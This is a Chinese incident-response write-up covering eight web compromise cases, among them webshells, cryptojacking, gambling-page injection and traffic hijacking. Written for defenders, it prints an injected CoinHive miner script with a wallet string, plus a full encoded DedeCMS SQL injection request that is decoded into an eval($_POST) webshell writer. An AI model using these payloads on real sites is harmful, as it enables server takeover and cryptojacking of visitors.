應急響應系列之Web實戰篇

當我還在做安服的時候,我的主要工作是滲透測試和應急響應。兩年前,我開始著手去整理一些應急響應案例,脫敏保留特定特征的場景,試圖以最簡單直觀的方式去還原一個個應急場景。

現在,我將這些文檔通過另一種更加開放的形式進行分享,歡迎 Star,歡迎 issue。

- GitHub 地址:https://github.com/Bypass007/Emergency-Response-Notes

- GitBook 地址:https://bypass007.github.io/Emergency-Response-Notes/

項目介紹

面對各種各樣的安全事件,我們該怎么處理?

這是一個關于安全事件應急響應的項目,從系統入侵到事件處理,收集和整理了一些案例進行分析。

我將持續更新這份筆記,希望能幫到有需要的人。

如果你看到好的案例,歡迎通過 issue 提交,歡迎 Star 予以支持。

第 1 篇:網站被植入 Webshell

網站被植入 webshell,意味著網站存在可利用的高危漏洞,攻擊者通過利用漏洞入侵網站,寫入 webshell 接管網站的控制權。為了得到權限 ,常規的手段如:前后臺任意文件上傳,遠程命令執行,Sql 注入寫入文件等。

1. 現象描述





網站管理員在站點目錄下發現存在 webshell,于是開始了對入侵過程展開了分析。

Webshell 查殺工具:

- D 盾_Web 查殺 Window下webshell 查殺:http://www.d99net.net/index.asp

- 河馬:支持多平臺,但是需要聯網環境。

- 使用方法:wget http://down.shellpub.com/hm/latest/hm-linux-amd64.tgz tar xvf hm-linux-amd64.tgz hm scan /www

2. 事件分析

(1) 定位時間范圍

通過發現的 webshell 文件創建時間點,去翻看相關日期的訪問日志。

(2) Web 日志分析



經過日志分析,在文件創建的時間節點并未發現可疑的上傳,但發現存在可疑的 webservice 接口

(3) 漏洞分析



訪問 webservice 接口,發現變量:buffer、distinctpach、newfilename 可以在客戶端自定義



(4) 漏洞復現

嘗試對漏洞進行復現,可成功上傳 webshell,控制網站服務器

(5) 漏洞修復

清除 webshell 并對 webservice 接口進行代碼修復。

從發現 webshell 到日志分析,再到漏洞復現和修復,本文暫不涉及溯源取證方面。

第 2 篇:門羅幣惡意挖礦

門羅幣 (Monero 或 XMR),它是一個非常注重于隱私、匿名性和不可跟蹤的加密數字貨幣。只需在網頁中配置好js腳本,打開網頁就可以挖礦,是一種非常簡單的挖礦方式,而通過這種惡意挖礦獲取數字貨幣是黑灰色產業獲取收益的重要途徑。

1. 現象描述

利用 XMR 惡意挖礦,會大量占用用戶的 CPU 資源,嚴重影響了網站的用戶體驗。

從 08/09 日 0 點開始,局域網內某 IP 訪問網站頁面會觸發安全預警,只要訪問此服務器上的網頁,CPU 直線上升100%

2. 問題解析

通過獲取惡意網頁 url,對網頁頁面進行分析,發現網站頁面被植入在線門羅幣挖礦代碼:

- <script> var script = document.createElement('script'); script.onload = function () { // XMR Pool hash var m = new CoinHive.Anonymous('BUSbODwUSryGnrIwy3o6Fhz1wsdz3ZNu'); // TODO: Replace the below string with wallet string m.start('47DuVLx9UuD1gEk3M4Wge1BwQyadQs5fTew8Q3Cxi95c8W7tKTXykgDfj7HVr9aCzzUNb9vA6eZ3eJCXE9yzhmTn1bjACGK'); }; script.src = 'https://coinhive.com/lib/coinhive.min.js'; document.head.appendChild(script); </script>

刪除 js 里面的惡意代碼,網站被 XMR 惡意挖礦,服務器已經被攻擊,進一步做服務器入侵排查。

第3篇:批量掛黑頁

作為一個網站管理員,你采用開源 CMS 做網站,比如 dedecms,但是有一天,你忽然發現不知何時,網站的友情鏈接模塊被掛大量垃圾鏈接,網站出現了很多不該有的目錄,里面全是博彩相關的網頁。而且,攻擊者在掛黑頁以后,會在一些小論壇注冊馬甲將你的網站黑頁鏈接發到論壇,引爬蟲收錄。在搜索引擎搜索網站地址時,收錄了一些會出現一些博彩頁面,嚴重影響了網站形象。

1. 原因分析

網站存在高危漏洞,常見于一些存在安全漏洞的開源 CMS,利用 0day 批量拿站上傳黑頁。

2. 現象描述:



某網站被掛了非常多博彩鏈接,鏈接形式如下:

- http://www.xxx.com/upload/aomendduchangzaixiandobo/index.html

- http://www.xxx.com/upload/aomendduchangzaixian/index.html

- http://www.xxx.com/upload/aomenzhengguidubowangzhan/index.html

鏈接可以訪問,直接訪問物理路徑也可以看到文件,但是打開網站目錄并沒有發現這些文件,這些文件到底藏在了哪?

訪問這些鏈接,跳轉到如圖頁面:

3. 問題處理:



(1) 打開電腦文件夾選項卡,取消”隱藏受保護的操作系統文件“勾選,把”隱藏文件和文件夾“下面的單選選擇“顯示隱藏的文件、文件夾和驅動器”。

(2) 再次查看,可以看到半透明的文件夾,清楚隱藏文件夾及所有頁面



(3) 然后清除 IIS 臨時壓縮文件

- C:\inetpub\temp\IIS Temporary Compressed Files\WEBUI$^_gzip_D^\WEB\WEBUI\UPLOAD

(4) 投訴快照,申請刪除相關的網頁收錄,減少對網站的影響。

第 4 篇:新聞源網站劫持

新聞源網站一般權重較高,收錄快,能夠被搜索引擎優先收錄,是黑灰產推廣引流的必爭之地,很容易成為被攻擊的對象。被黑以后主要掛的不良信息內容主要是博彩六合彩等賭博類內容,新聞源網站程序無論是自主開發的還是開源程序,都有被黑的可能,開源程序更容易被黑。

1. 現象描述:

某新聞源網站首頁廣告鏈接被劫持到菠菜網站

有三個廣告專題,鏈接形式如下:

- http://www.xxx.cn/zhuanti/yyysc/index.shtml

- http://www.xxx.cn/zhuanti/wwwsc/index.shtml

- http://www.xxx.cn/zhuanti/zzzsc/index.shtml



點擊這三條鏈接會跳轉到博彩網站。簡單抓包分析一下過程:

可以發現此時這個返回頁面已被劫持,并且加載了第三方 js 文件,http://xn--dpqw2zokj.com/N/js/dt.js



進一步訪問該文件:



dt.js 進一步加載了另一條js,訪問:http://xn--dpqw2zokj.com/N/js/yz.js

我們發現鏈接跳轉到https://lemcoo.com/?dt

進一步訪問這個鏈接,網站為博彩鏈接導航網站,訪問后會隨機跳轉到第三方賭博網站。

2. 問題處理:

找到 url 對應的文件位置,即使文件被刪除,鏈接依然可以訪問,可以發現三條鏈接都是以“sc”后綴。



對 Nginx 配置文件進行排查,發現 Nginx 配置文件 VirtualHost.conf 被篡改,通過反向代理匹配以“sc”后綴的專題鏈接,劫持到 http://103.233.248.163,該網站為博彩鏈接導航網站。

刪除惡意代理后,專題鏈接訪問恢復。

第 5 篇:移動端劫持

PC 端訪問正常,移動端訪問出現異常,比如插入彈窗、嵌入式廣告和跳轉到第三方網站,將干擾用戶的正常使用,對用戶體驗造成極大傷害。

1. 現象描述

部分網站用戶反饋,手機打開網站就會跳轉到賭博網站。

2. 問題處理

訪問網站首頁,抓取到了一條惡意 js:http://js.zadovosnjppnywuz.com/caonima.js



我們可以發現,攻擊者通過這段 js 代碼判斷手機訪問來源,劫持移動端(如手機、ipad、Android等)流量,跳轉到

https://262706.com

進一步訪問 https://262706.com,跳轉到賭博網站:

第 6 篇:搜索引擎劫持

當你直接打開網址訪問網站,是正常的,可是當你在搜索引擎結果頁中打開網站時,會跳轉到一些其他網站,比如博彩,虛假廣告,淘寶搜索頁面等。是的,你可能了遇到搜索引擎劫持。

1. 現象描述

從搜索引擎來的流量自動跳轉到指定的網頁

2. 問題處理



通過對 index.php 文件進行代碼分析,發現該文件代碼 對來自搜狗和好搜的訪問進行流量劫持。



進一步跟著 include 函數包含的文件,index,php 包含 /tmp/.ICE-unix/.. /c.jpg。

進入 /tmp 目錄進行查看,發現該目錄下,如 c.jpg 等文件,包含著一套博彩劫持的程序。

第 7 篇:網站首頁被篡改

網站首頁被非法篡改,是的,就是你一打開網站就知道自己的網站出現了安全問題,網站程序存在嚴重的安全漏洞,攻擊者通過上傳腳本木馬,從而對網站內容進行篡改。而這種篡改事件在某些場景下,會被無限放大。

1. 現象描述

網站首頁被惡意篡改,比如復制原來的圖片,PS 一下,然后替換上去。

2. 問題處理

(1) 確認篡改時間



通過對被篡改的圖片進行查看,確認圖片篡改時間為 2018 年 04 月 18 日 19:24:07 。

(2) 訪問日志溯源





通過圖片修改的時間節點,發現可疑IP:113.xx.xx.24 (代理IP,無法追溯真實來源),訪問 image.jsp(腳本木馬),并隨后訪問了被篡改的圖片地址。



進一步審查所有的日志文件(日志保存時間從 2017-04-20 至 2018-04-19),發現一共只有兩次訪問 image.jsp 文件的記錄,分別是 2018-04-18 和 2017-09-21。

image.jsp在 2017-09-21之 前就已經上傳到網站服務器,已經潛藏長達半年多甚至更久的時間。

(3) 尋找真相



我們在網站根目錄找到了答案,發現站點目錄下存在 ROOT.rar 全站源碼備份文件,備份時間為 2017-02-28 10:35。

通過對 ROOT.rar 解壓縮,發現源碼中存在的腳本木馬與網站訪問日志的可疑文件名一致(image.jsp)。

根據這幾個時間節點,我們嘗試去還原攻擊者的攻擊路徑。

但是我們在訪問日志并未找到 ROOT.rar 的訪問下載記錄,訪問日志只保留了近一年的記錄,而這個 webshell 可能已經存在了多年。

黑客是如何獲取 webshell 的呢?

可能是通過下載 ROOT.rar 全站源碼備份文件獲取到其中存在的木馬信息,或者幾年前入侵并潛藏了多年,又或者是從地下黑產購買了 shell,我們不得而知。

本文的示例中攻擊者為我們留下了大量的證據和記錄,而更多時候,攻擊者可能會清除所有的關鍵信息,這勢必會加大調查人員的取證難度。

第 8 篇:管理員賬號被篡改

你是某一個網站的管理員,有一天,你的管理員賬號 admin 卻登錄不了,進入數據庫查看,原來管理員賬號用戶名不存在了,卻多了另外一個管理員用戶名。不對,不是新增了管理員,而是你的管理員用戶名被篡改了。

1. 現象描述

前后端分離,后臺只允許內網訪問,管理員賬號 admin 卻依然被多次被篡改

2. 問題處理

(1) 網站 webshell



在針對網站根目錄進行 webshell 掃描,發現存在腳本木馬,創建時間為 2018-06-13 04:30:30

(2) 定位 IP





通過木馬創建時間, 查看網站訪問日志,定位到 IP 為:180.xx.xx.3

(3) 關聯分析

全局搜索與該 IP 有關的操作日志:

在腳本木馬生成前,有兩條比較可疑的訪問日志吸引了我們的注意:

- 172.16.1.12 180.xx.xxx.3 - - [10/Jun/2018:08:41:43 +0800] "GET /plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=97&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2[]=96&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=32&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=114&arrs2[]=101&arrs2[]=97&arrs2[]=100&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=84&arrs2[]=91&arrs2[]=120&arrs2[]=93&arrs2[]=41&arrs2[]=59&arrs2[]=101&arrs2[]=99&arrs2[]=104&arrs2[]=111&arrs2[]=32&arrs2[]=109&arrs2[]=79&arrs2[]=111&arrs2[]=110&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=39&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=32&arrs2[]=87&arrs2[]=72&arrs2[]=69&arrs2[]=82&arrs2[]=69&arrs2[]=32&arrs2[]=96&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=49&arrs2[]=57&arrs2[]=32&arrs2[]=35 HTTP/1.1" 200 67

- 172.16.1.12 180.xx.xxx.3 - - [10/Jun/2018:08:41:43 +0800] "GET /plus/ad_js.php?aid=19 HTTP/1.1" 200 32



對這段 POC 進行解碼,我們發現通過這個 poc 可以往數據庫中插入數據,進一步訪問 /plus/ad_js.php?aid=19即可在 plus 目錄生成 read.php 腳本文件。

解碼后:

- cfg_dbprefixmyadSETnormbody= '<?php file_put_contents(''read.php'',''<?php eval($_POST[x]);echo mOon;?>'');?>' WHEREaid` =19 #

綜上,可以推測 /plus/download.php 中可能存在 SQL 注入漏洞,接下來,收集網上已公開的有以下 3 種 EXP進行漏洞復現。

3. 漏洞復現

